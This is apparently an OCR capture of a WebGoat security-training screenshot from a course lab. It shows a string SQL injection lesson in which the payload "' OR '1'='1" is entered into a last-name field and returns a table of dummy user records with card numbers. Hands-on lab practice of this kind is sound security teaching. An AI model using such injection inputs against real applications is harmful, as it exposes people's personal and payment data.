 Applications Places System
Sun May 27, 22:19
WebGoat - Mozilla Firefox
1718-EngSeg/Aula14.... × WebGoat × +
localhost:8080/WebGoat/start.mvc#attack/538385464/1100 Search
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
injection, try the same type of attack on a
parameterized query. Restart the lesson if you wish to
return to the injectable query.
Enter your last name: Your Name' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'Your Name'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
WebGoat - Mozilla Firefox user@CSI: ~